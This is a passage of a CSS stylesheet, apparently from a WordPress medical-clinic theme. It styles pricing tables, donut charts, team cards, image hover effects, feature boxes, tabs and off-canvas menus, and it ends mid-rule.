.pricing.featured-plan:after {
  content: "";
  position: absolute;
  border-top: 35px solid #dc2652;
  border-bottom: 35px solid transparent;
  border-right: 35px solid #dc2652;
  border-left: 35px solid transparent;
  right: 0;
  top: 0;
}
.rtl .pricing.featured-plan:after {
  left: 0;
  right: auto;
}
.pricing.featured-plan:before {
  font-family: FontAwesome;
  content: "\f005";
  position: absolute;
  right: 15px;
  color: #fff;
  top: 10px;
  z-index: 6;
}
.rtl .pricing.featured-plan:before {
  left: 15px;
  right: auto;
}

/* give report */
.chart {
  position: absolute;
  width: 340px;
  height: 340px;
  top: 0;
  left: 15px;
  bottom: 0;
  margin: auto;
}
@media (max-width: 768px) {
  .chart {
    right: 30px;
  }
}

.doughnutTip {
  position: absolute;
  min-width: 30px;
  max-width: 300px;
  padding: 5px 15px;
  border-radius: 1px;
  background: rgba(0,0,0,.8);
  color: #ddd;
  font-size: 14px;
  text-shadow: 0 1px 0 #000;
  text-align: center;
  line-height: 1.3;
  box-shadow: 0 1px 3px rgba(0,0,0,.5);
  -webkit-transform: all .3s;
  -moz-transform: all .3s;
  -ms-transform: all .3s;
  -o-transform: all .3s;
  transform: all .3s;
  pointer-events: none;
}

.doughnutTip:after {
  position: absolute;
  left: 50%;
  bottom: -6px;
  content: "";
  height: 0;
  margin: 0 0 0 -6px;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  border-top: 6px solid rgba(0,0,0,.8);
  line-height: 0;
}

.doughnutSummary {
  position: absolute;
  top: 50%;
  left: 50%;
  color: #d5d5d5;
  text-align: center;
  text-shadow: 0 -1px 0 #111;
  cursor: default;
}

.doughnutSummaryTitle {
  margin-top: -27%;
  font-size: 12px !important;
}

.doughnutSummaryNumber,.doughnutSummaryTitle {
  position: absolute;
  top: 50%;
  width: 100%;
}

.doughnutSummaryNumber {
  margin-top: -15%;
  font-size: 40px;
}

g path:hover {
  opacity: .65;
}

@media (min-width: 768px) {
  .kc-give-chart-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  }
}
.kc-give-chart-wrapper .chart-wrapper {
  height: 320px;
  position: relative;
  padding: 0 45px;
}
@media (min-width: 768px) {
  .kc-give-chart-wrapper .chart-wrapper {
    width: 50%;
  }
}
.kc-give-chart-wrapper .list-label-chart {
  padding: 0 15px;
  margin-bottom: 30px;
}
@media (min-width: 768px) {
  .kc-give-chart-wrapper .list-label-chart {
    width: 50%;
    text-align: right;
  }
  .rtl .kc-give-chart-wrapper .list-label-chart {
    text-align: left;
  }
}
@media (max-width: 768px) {
  .kc-give-chart-wrapper .list-label-chart {
    text-align: center;
  }
}
.kc-give-chart-wrapper .list-label-chart ul li span.text {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  max-width: 200px;
  display: inline-block;
  line-height: 1.2;
}
.kc-give-chart-wrapper .list-label-chart ul li span.number {
  font-size: 40px;
  font-family: Bitter,serif;
  margin-left: 20px;
  min-width: 85px;
  display: inline-block;
}
.rtl .kc-give-chart-wrapper .list-label-chart ul li span.number {
  margin-right: 20px;
  margin-left: inherit;
}

/* our team */
.pbr-team {
  position: relative;
}
.pbr-team .team-header {
  text-align: center;
}
.pbr-team .team-header img {
  display: inline-block;
}
.pbr-team .team-body {
  position: absolute;
  background: rgba(0,0,0,.6);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 11;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.pbr-team .team-body .team-name {
  font-size: 18px;
  color: #fff;
  letter-spacing: -1px;
  margin: 0;
}
.pbr-team .team-body .team-job {
  font-size: 10px;
  color: #ccc;
  text-transform: uppercase;
}
.pbr-team .team-body .team-job a {
  color: #fff;
}
.pbr-team .team-body .team-job a:hover {
  color: #01c3cf;
}
.pbr-team .team-body .team-body-content {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
}
.pbr-team .team-body .bo-social-icons {
  position: absolute;
  bottom: 30px;
  left: 0;
  width: 100%;
  z-index: 5;
}
.pbr-team .team-body .bo-social-icons a {
  width: auto;
  height: auto;
  margin: 0 12px;
  border: none;
  background: none;
  font-size: 14px;
  color: #fff;
}
.pbr-team:hover .team-body {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
@media (max-width: 991px) {
  .pbr-team.default {
    margin-bottom: 30px;
  }
  .pbr-team.default .team-header img {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .pbr-team.default .team-header img {
    width: auto;
  }
}
.pbr-team.other-team {
  background: #dc2652;
  min-height: 320px;
}
.pbr-team.other-team .team-header {
  text-align: center;
  padding: 60px 10px 15px;
}
.pbr-team.other-team .team-header img {
  display: inline-block;
}
.pbr-team.other-team .team-body {
  background: none;
  color: #fff !important;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.pbr-team.other-team .team-body .team-body-content {
  position: static !important;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.pbr-team.other-team .team-body .team-name {
  font-size: 24px;
  font-weight: 500;
  padding: 0 30px;
  line-height: 36px;
}
.pbr-team.other-team .team-body .team-job {
  color: #fff;
  font-size: 12px;
  letter-spacing: 2px;
  display: block;
}
.pbr-team.other-team.v2 {
  padding: 60px 0 30px;
}
.pbr-team.other-team.v2 .team-header {
  padding-top: 0;
}
.pbr-team.other-team.v2 .bo-social-icons {
  bottom: 6px;
}

.blogv1 a {
  color: #fff;
}
.blogv1 a:hover {
  color: #dc2652;
}

.scrollup {
  z-index: 16;
  display: none;
  position: fixed;
  right: 20px;
  bottom: 0;
  margin: 0;
  color: #fff !important;
  border: 1px solid #dc2652;
  background-color: #dc2652 !important;
  width: 54px;
  height: 54px;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  -webkit-transition: all .5s ease-in-out 0s;
  -o-transition: all .5s ease-in-out 0s;
  transition: all .5s ease-in-out 0s;
}
.rtl .scrollup,.scrollup {
  left: auto;
}
.rtl .scrollup {
  left: 20px;
  right: auto;
}
.scrollup:hover {
  color: #fff !important;
  box-shadow: inset 0 0 0 30px #b21d41;
}

/*$media (max-width: 767px) {*/
@media (min-width: 767px) {
  /* effect-v1 */
  .effect-v1 {
    position: relative;
    /* style for hover */
  }
  .effect-v1 img {
    transform-origin: right left;
    transition: transform 1s;
  }
  .effect-v1:hover img {
    transform: rotate(5deg);
  }

  /* effect-v2*/
  .effect-v2 {
    overflow: hidden;
    /* style for hover */
  }
  .effect-v2 img {
    transition: transform 1s;
  }
  .effect-v2:hover img {
    transform: translateX(10px) scale(1.2);
  }

  /* effect-v3*/
  .effect-v3 {
    overflow: hidden;
    position: relative;
    /* style for hover */
  }
  .effect-v3 a {
    width: 100%;
    height: 100%;
    display: inline-block;
  }
  .effect-v3 img {
    -webkit-transition: transform .35s;
    -o-transition: transform .35s;
    transition: transform .35s;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .effect-v3 .banner-title {
    -webkit-transform: translate3d(0,-20px,0);
    transform: translate3d(0,-20px,0);
    -webkit-transition: transform .35s ease 0s;
    -o-transition: transform .35s ease 0s;
    transition: transform .35s ease 0s;
  }
  .effect-v3 .action {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate3d(0,40px,0);
    transform: translate3d(0,40px,0);
    -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
    -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
    transition: opacity .35s ease 0s,transform .35s ease 0s;
  }
  .effect-v3:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition-delay: .15s;
    transition-delay: .15s;
  }
  .effect-v3:hover .action,.effect-v3:hover .banner-title {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  /* effect-v4*/
  .effect-v4 {
    background-color: #000;
    overflow: hidden;
    position: relative;
    /* style for hover */
  }
  .effect-v4:before {
    border: 2px solid #fff;
    bottom: 20px;
    -webkit-box-shadow: 0 0 0 30px hsla(0,0%,100%,.2);
    box-shadow: 0 0 0 30px hsla(0,0%,100%,.2);
    content: "";
    left: 20px;
    opacity: 0;
    position: absolute;
    right: 20px;
    top: 20px;
    -webkit-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
    transform: scale(1.4);
    -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
    -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
    transition: opacity .35s ease 0s,transform .35s ease 0s;
    z-index: 1;
  }
  .effect-v4 img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity .35s ease 0s;
    -o-transition: opacity .35s ease 0s;
    transition: opacity .35s ease 0s;
  }
  .effect-v4 .banner-title {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: transform .35s ease 0s;
    -o-transition: transform .35s ease 0s;
    transition: transform .35s ease 0s;
  }
  .effect-v4 .action {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
    -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
    transition: opacity .35s ease 0s,transform .35s ease 0s;
  }
  .effect-v4:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .effect-v4:hover img {
    opacity: .5;
    filter: alpha(opacity=50);
  }
  .effect-v4:hover .banner-title {
    -webkit-transform: scale(.95);
    -ms-transform: scale(.95);
    -o-transform: scale(.95);
    transform: scale(.95);
  }
  .effect-v4:hover .action {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  /* effect-v5*/
  .effect-v5 {
    background-color: #000;
    overflow: hidden;
    position: relative;
    /* style for hover */
  }
  .effect-v5 img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s,transform 1s ease 0s;
    -o-transition: opacity 1s ease 0s,transform 1s ease 0s;
    transition: opacity 1s ease 0s,transform 1s ease 0s;
  }
  .effect-v5 .action {
    transform: translate3d(-150%,0,0);
    -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
    -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
    transition: opacity .35s ease 0s,transform .35s ease 0s;
  }
  .effect-v5:hover img {
    opacity: .5;
    filter: alpha(opacity=50);
    transform: scale3d(1.1,1.1,1);
  }
  .effect-v5:hover .action {
    opacity: 1;
    filter: alpha(opacity=100);
    transform: scale3d(1.1,1.1,1);
    transform: translateZ(0);
  }

  /* effect-v6*/
  .effect-v6 {
    background-color: #000;
    overflow: hidden;
    position: relative;
    /* style for hover */
  }
  .effect-v6 img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity .35s ease 0s;
    -o-transition: opacity .35s ease 0s;
    transition: opacity .35s ease 0s;
  }
  .effect-v6 .action {
    transform: translate3d(0,-100px,0);
    transition: opacity .35s ease 0s,transform .35s ease 0s;
    opacity: 0;
  }
  .effect-v6:hover img {
    opacity: .5;
    filter: alpha(opacity=50);
  }
  .effect-v6:hover .action {
    opacity: 1;
    transform: translateZ(0);
  }

  /* effect-v7*/
  .effect-v7 {
    overflow: hidden;
    position: relative;
    /* style for hover */
  }
  .effect-v7:before {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
    -o-transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
    transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
    z-index: 1;
    border: 200px double transparent;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }
  .effect-v7:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    border: 0 double hsla(0,0%,100%,.7);
    visibility: hidden;
  }

  /* effect-v8*/
  .effect-v8 {
    overflow: hidden;
    position: relative;
    /* style for hover */
  }
  .effect-v8:before {
    border-bottom: 50px solid hsla(0,0%,100%,.4);
    border-top: 50px solid hsla(0,0%,100%,.4);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform: rotate(45deg) scaleY(0);
    -o-transform: rotate(45deg) scaleY(0);
    -webkit-transform: rotate(45deg) scaleY(0);
    -moz-transform: rotate(45deg) scaleY(0);
    -ms-transform: rotate(45deg) scaleY(0);
    -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
    -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
    transition: opacity .35s ease 0s,transform .35s ease 0s;
    transform-origin: 50% 50% 0;
    width: 100%;
  }
  .effect-v8:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    transform: rotate(45deg) scaleY(4);
    -o-transform: rotate(45deg) scaleY(4);
    -webkit-transform: rotate(45deg) scaleY(4);
    -moz-transform: rotate(45deg) scaleY(4);
    -ms-transform: rotate(45deg) scaleY(4);
  }

  /* effect-v9*/
  .effect-v9 {
    overflow: hidden;
    position: relative;
    /* style for hover */
  }
  .effect-v9:before {
    border: 50px solid transparent;
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    top: 0;
    content: "";
    opacity: 1;
    filter: alpha(opacity=100);
    width: 100px;
    height: 100px;
    -webkit-transform: scale(7);
    -ms-transform: scale(7);
    -o-transform: scale(7);
    transform: scale(7);
    -webkit-transition: all .3s ease-in-out 0s;
    -o-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    visibility: visible;
    z-index: 1;
  }
  .effect-v9:hover:before {
    border: 0 solid rgba(0,0,0,.7);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
  }

  /* effect-v10*/
  .effect-v10 {
    overflow: hidden;
    position: relative;
    /* style for hover */
  }
  .effect-v10:before {
    background-color: hsla(0,0%,100%,.2);
    display: block;
    width: 100%;
    height: 100%;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    content: "";
    z-index: 1;
  }
  .effect-v10:hover:before {
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  /* effect-v11*/
  .effect-default {
    overflow: hidden;
    position: relative;
    display: block !important;
  }
  .effect-default:before {
    background: hsla(0,0%,100%,.1) none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 559px;
    position: absolute;
    right: 755px;
    top: 0;
    -webkit-transform: skew(-45deg);
    -moz-transform: skew(-45deg);
    -ms-transform: skew(-45deg);
    -o-transform: skew(-45deg);
    transform: skew(-45deg);
    -webkit-transition: all .6s ease-in-out 0s;
    -o-transition: all .6s ease-in-out 0s;
    transition: all .6s ease-in-out 0s;
    width: 600px;
  }
  .effect-default:hover:before {
    right: -900px;
  }
}
.feature-box small {
  font-size: 12px;
  margin-bottom: 10px;
  display: inline-block;
}
.feature-box h4 {
  margin: 10px 0;
  text-transform: none;
  font-size: 18px;
}
.feature-box .fbox-icon {
  float: left;
  margin: 10px 0 0;
  color: #dc2652;
}
.rtl .feature-box .fbox-icon {
  float: right;
  margin: 10px 0 0;
}
.feature-box .fbox-icon i {
  font-size: 24px;
  padding-left: 2px;
}
.feature-box+.feature-box {
  margin-top: 30px;
}

.feature-box-nostyle small {
  color: rgba(34,34,34,.5);
  line-height: 1;
}
.feature-box-nostyle .fbox-icon {
  margin-top: 5px;
  width: 40px;
}

.feature-box-v1 {
  color: #fff;
}
.feature-box-v1 h4 {
  color: #fff;
  margin-bottom: 15px;
}
.feature-box-v1 .fbox-body {
  position: relative;
  margin-bottom: 10px;
}
.feature-box-v1 .fbox-content {
  overflow: hidden;
  font-size: 14px;
}
.feature-box-v1 .fbox-content p {
  line-height: 2;
}
.feature-box-v1 .fbox-content .phone {
  font-size: 24px;
  font-weight: 700;
  line-height: 1;
  margin: 20px 0 0;
  display: block;
}
.feature-box-v1 .fbox-icon {
  margin-right: 20px;
  float: left;
  position: relative;
}
.rtl .feature-box-v1 .fbox-icon {
  margin-left: 20px;
  margin-right: inherit;
  float: right;
}
.feature-box-v1 .fbox-icon i {
  font-size: 40px;
}

.feature-box-v2 {
  background: hsla(0,0%,100%,.9);
  padding: 30px 15px;
  margin-bottom: 30px;
  -webkit-transition: all .3s ease;
  -o-transition: all ease .3s;
  transition: all .3s ease;
}
.feature-box-v2 .fbox-content {
  overflow: hidden;
}
.feature-box-v2 .fbox-content .description {
  font-size: 14px;
}
.feature-box-v2 .fbox-icon {
  margin-right: 15px;
  float: left;
  position: relative;
  margin-top: 0;
}
.rtl .feature-box-v2 .fbox-icon {
  margin-left: 15px;
  margin-right: inherit;
  float: right;
}
.feature-box-v2 .fbox-icon i {
  font-size: 40px;
}
.feature-box-v2 .fbox-body {
  margin-bottom: 20px;
  display: inline-block;
}
.feature-box-v2 .fbox-body h4 {
  text-transform: capitalize;
}
.preset-2 .feature-box-v2 {
  background: none;
  margin-bottom: 0;
}
.preset-2 .feature-box-v2 .fbox-content {
  overflow: inherit;
}
.preset-2 .feature-box-v2 .fbox-body h4 {
  color: #000;
}
.preset-2 .feature-box-v2:hover {
  box-shadow: none;
}
.feature-box-v2:hover h4 {
  color: #dc2652;
  -webkit-transition: all .3s ease;
  -o-transition: all ease .3s;
  transition: all .3s ease;
}

.feature-box-v3 h4 {
  font-size: 36px;
  float: left;
  margin: 0 0 0 20px;
  line-height: 1;
}
.feature-box-v3 small {
  font-size: 14px;
  font-weight: 700;
  color: #000;
  text-transform: uppercase;
  margin-bottom: 16px;
  clear: both;
  display: block;
}
.feature-box-v3 p.description {
  font-size: 12px;
}
.feature-box-v3 .fbox-icon {
  position: relative;
  border-bottom: 1px solid #ddd;
  padding-bottom: 9px;
  margin-top: 8px;
  margin-bottom: 20px;
}
.feature-box-v3 .fbox-icon i {
  font-size: 31px;
}

.feature-box-v4 {
  padding: 30px;
  background: #fff;
  text-align: center;
  min-height: 290px;
}
.feature-box-v4 .fbox-icon {
  text-align: center;
  float: none !important;
  display: inline-block;
  margin: 0 0 20px;
  width: 40px;
  height: 40px;
  line-height: 44px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #e9e9e9;
}
.feature-box-v4 .fbox-icon i {
  padding: 0;
}
.feature-box-v4 h4 {
  margin-bottom: 20px;
}
.feature-box-v4 .description {
  text-align: center;
}
.feature-box-v4+.feature-box-v4 {
  margin-top: 30px;
}
.feature-box-v4:hover {
  -webkit-box-shadow: 0 0 0 4px #dc2652;
  box-shadow: 0 0 0 4px #dc2652;
}

.kc_image_gallery .item-grid img {
  padding: 5px;
  -webkit-transition: opacity .4s;
  -o-transition: opacity .4s;
  transition: opacity .4s;
}
.kc_image_gallery .item-grid:hover img {
  opacity: .6;
  filter: alpha(opacity=60);
}

.kc_tabs.hightlight .ui-tabs {
  border: none;
}
.kc_tabs.hightlight .kc_tab.ui-tabs-body-active {
  padding: 0;
  margin-top: 30px;
}
.kc_tabs.hightlight .kc_wrapper .kc_tabs_nav {
  background: transparent;
  text-align: center;
  height: auto;
  font-size: 20px;
  position: relative;
}
.kc_tabs.hightlight .kc_wrapper .kc_tabs_nav li {
  float: none;
  font-weight: 700;
  color: #666;
  text-transform: uppercase;
}
@media (min-width: 768px) and (max-width: 991px) {
  .kc_tabs.hightlight .kc_wrapper .kc_tabs_nav li {
    padding: 0 10px;
  }
}
.kc_tabs.hightlight .kc_wrapper .kc_tabs_nav li:hover,.kc_tabs.hightlight .kc_wrapper .kc_tabs_nav li a:hover {
  background: transparent;
}
.kc_tabs.hightlight .kc_wrapper .kc_tabs_nav .ui-tabs-active {
  background: transparent;
  color: #dc2652;
}
.kc_tabs.hightlight .kc_wrapper .kc_tabs_nav .ui-tabs-active a {
  color: #dc2652;
}

.kc-pie-chart-wrapper .pie_chart_text h3 {
  color: #dc2652;
  font-size: 14px;
}

.kc_accordion_section>.kc_accordion_header>a {
  font-family: Bitter,serif;
  font-weight: 700;
  font-size: 18px;
}
.kc_accordion_section>.kc_accordion_header>span.ui-accordion-header-icon {
  color: #dc2652;
}
.kc_accordion_section>.kc_accordion_content {
  font-size: 16px;
  line-height: 30px;
}

.kc_button {
  font-weight: 700;
  font-family: Bitter,serif;
  text-transform: capitalize;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.kc-button-effect.kc-image-hover-effects {
  overflow: visible;
}
.kc-button-effect.kc-image-hover-effects .overlay-effects {
  opacity: 1;
  filter: alpha(opacity=100);
  background: transparent;
}
.kc-button-effect.kc-image-hover-effects .overlay-effects .content-button a {
  opacity: 1;
  filter: alpha(opacity=100);
}
.kc-button-effect.kc-image-hover-effects:hover .overlay-effects {
  background: rgba(0,0,0,.4);
}
.kc-button-effect.kc-image-hover-effects .content-button a {
  position: absolute;
  left: -90px;
  top: 45%;
  letter-spacing: 2px;
  transform: rotate(-90deg);
}
.rtl .kc-button-effect.kc-image-hover-effects .content-button a {
  right: -90px;
  left: auto;
}

.kc_title {
  position: relative;
  margin: 0 0 20px;
  font-style: normal;
  color: #2d357e;
}
@media (max-width: 991px) {
  .kc_title {
    font-size: 30px;
    letter-spacing: 0;
  }
}

.kc-title-wrap {
  color: #999;
}

@media (max-width: 767px) {
  .kc_column,.kc_column_inner {
    width: 100% !important;
  }
}
.kc-video-inner iframe {
  max-width: 100%;
}

.container-fluid {
  padding: 0;
}

.kc_google_maps .map_popup_contact_form {
  height: auto !important;
  padding: 0 !important;
  overflow-y: initial !important;
  margin-top: 150px;
  left: 0;
}

.kc-google-maps iframe {
  pointer-events: none;
}

@media (min-width: 1200px) {
  .col-lg-cus-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .rtl .col-lg-cus-5 {
    float: right;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .col-md-cus-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .rtl .col-md-cus-5 {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-sm-cus-5 {
    width: 50%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .rtl .col-sm-cus-5 {
    float: right;
  }
}
@media (max-width: 480px) {
  .col-xs-cus-12 {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*
 * Off Canvas
 * --------------------------------------------------
 */
.sidebar-offcanvas {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 65%;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,.5);
  box-shadow: 0 0 5px rgba(0,0,0,.5);
  text-align: left;
  background: #fff;
}
.rtl .sidebar-offcanvas {
  text-align: right;
}

.btn-offcanvas:hover {
  color: #dc2652;
}

.offcanvas-head button {
  padding: 14px;
}

.row-offcanvas {
  position: relative;
}

.offcanvas-showright,.row-offcanvas {
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
}

.offcanvas-showright {
  background: rgba(220,38,82,.8);
  position: relative;
  width: 400px;
  position: absolute;
  right: -800px;
  top: 0;
  z-index: 12;
  display: block;
  padding: 50px 0;
}
.offcanvas-showright.active {
  display: block;
  right: 0;
}
.offcanvas-showright .showright {
  background-color: #fff;
  width: 40px;
  height: 40px;
  border: none;
  margin-right: 50px;
}
.rtl .offcanvas-showright .showright {
  margin-left: 50px;
  margin-right: inherit;
}
.offcanvas-showright .showright .fa {
  color: #dc2652;
}

@media screen and (max-width: 992px) {
  .row-offcanvas-right {
    right: 0;
  }
  .rtl .row-offcanvas-right {
    left: 0;
    right: auto;
  }

  .row-offcanvas-left {
    left: 0;
  }
  .rtl .row-offcanvas-left {
    right: 0;
    left: auto;
  }

  .row-offcanvas-right .sidebar-offcanvas {
    right: -65%;
  }
  .rtl .row-offcanvas-right .sidebar-offcanvas {
    left: -65%;
    right: auto;
  }

  .row-offcanvas-left .sidebar-offcanvas {
    left: -65%;
  }
  .rtl .row-offcanvas-left .sidebar-offcanvas {
    right: -65%;
    left: auto;
  }

  .row-offcanvas-right.active {
    right: 65%;
  }
  .rtl .row-offcanvas-right.active {
    left: 65%;
    right: auto;
  }

  .row-offcanvas-left.active {
    left: 65%;
    position: relative;
  }
  .rtl .row-offcanvas-left.active {
    right: 65%;
    left: auto;
  }
  .row-offcanvas-left.active:before {
    content: "";
    background-color: rgba(0,0,0,.2);
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 11;
  }

  .zoomContainer {
    display: none;
  }
}
.navbar-offcanvas {
  border: none;
}
.navbar-offcanvas ul#main-menu-offcanvas {
  float: none;
  display: block;
}
.navbar-offcanvas ul#main-menu-offcanvas>li {
  position: relative;
  border-bottom: 1px solid #e9e9e9;
  display: block;
  float: none;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret {
  position: absolute;
  right: 10px;
  top: 10px;
  width: 25px;
  height: 25px;
  border: 1px solid #e9e9e9;
  z-index: 5;
  background: #f5f5f5;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret:hover {
  cursor: pointer;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret:after {
  font-family: FontAwesome;
  content: "\f107";
  top: 0;
  left: 7px;
  position: absolute;
  z-index: 5;
}
.navbar-offcanvas ul#main-menu-offcanvas>li ul li a {
  font-size: 13px;
  font-weight: 300;
  padding: 10px 15px;
}
.navbar-offcanvas ul#main-menu-offcanvas li.active>a {
  background: none;
  color: #dc2652;
}

@media (max-width: 1441px) {
  .services-v2 {
    overflow: hidden;
  }
}
@media (max-width: 1199px) {
  .opalmedical-recent-doctor .owl-carousel-play .owl-controls {
    display: none !important;
  }
  .opalmedical-recent-doctor .doctor-social {
    height: 50px;
  }
  .opalmedical-recent-doctor .doctor-social a {
    margin: 15px 5px;
  }
  .opalmedical-recent-doctor .item {
    min-height: 530px;
  }

  #opal-masthead {
    height: auto;
  }
  #opal-masthead.header-v1 .header-main {
    position: static;
  }

  .opalmedical-recent-service .nav-tabs>li>a {
    padding: 20px 8px;
  }

  .services-v2 .opalmedical-recent-service .service-right .entry-content {
    padding: 20px;
  }
  .services-v2 .opalmedical-recent-service h2.entry-title {
    margin: 0;
    padding: 0;
    border: none;
  }

  .kc-cta-3 .kc-cta-button a {
    padding: 15px !important;
  }

  body.kc-css-system .kc-css-326974 {
    margin: 0 !important;
  }

  .testimonial-collection .owl-carousel-play .carousel-control.right {
    right: 0 !important;
  }

  .map_popup_contact_form {
    width: 50% !important;
  }

  #opalmembership-coupon-form {
    margin-bottom: 30px;
  }
}
@media (max-width: 991px) {
  .featured-box-top {
    margin-top: 30px !important;
  }
  .featured-box-top .kc-wrap-columns>.kc_column {
    height: auto !important;
  }
  .featured-box-top>.kc_column {
    padding: 15px !important;
  }

  .kc-call-to-action.kc-cta-3 .kc-cta-button a {
    font-size: 14px !important;
  }
  .kc-call-to-action.kc-cta-3.kc-is-button>div {
    width: 100%;
    display: block;
  }
  .kc-call-to-action.kc-cta-3 .kc-cta-button a {
    float: none;
    margin-top: 30px;
  }

  #opal-masthead.header-v1 {
    background: #fff;
  }

  .opalmedical-recent-doctor .item {
    min-height: 440px;
  }

  #opal-logo {
    text-align: center;
  }

  .opalmedical-recent-service .first-child {
    clear: none;
  }

  .widget_shopping_cart_content .total {
    border-top: 1px solid #e9e9e9;
    text-align: right;
    padding: 15px 0;
    border-bottom: 1px solid #e9e9e9;
  }
  .rtl .widget_shopping_cart_content .total {
    text-align: left;
  }
  .widget_shopping_cart_content .buttons {
    text-align: right;
  }
  .rtl .widget_shopping_cart_content .buttons {
    text-align: left;
  }
  .widget_shopping_cart_content .buttons>a {
    float: none !important;
    display: inline-block;
    margin-top: 10px;
  }

  .membership-packages .row>div:nth-child(3) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .service-box-image-tab {
    text-align: center;
  }

  .opalmedical-recent-service .nav-tabs {
    margin-left: 0;
    text-align: center;
  }
  .opalmedical-recent-service .nav-tabs>li {
    float: none;
    margin-bottom: -1px;
    display: inline-block;
  }

  h2.kc_title {
    font-size: 30px;
  }

  h3.kc_title {
    font-size: 24px;
  }

  .section-department {
    display: block;
  }
  .section-department .first-child {
    clear: none;
  }
  .section-department .kc_column_inner {
    padding: 20px !important;
  }
  .section-department .opal-doctor-department:after,.section-department .opal-doctor-department:before {
    display: none !important;
  }

  .opalmedical-recent-doctor .item {
    min-height: 500px;
  }

  .testimonial-collection .owl-carousel-play .carousel-control {
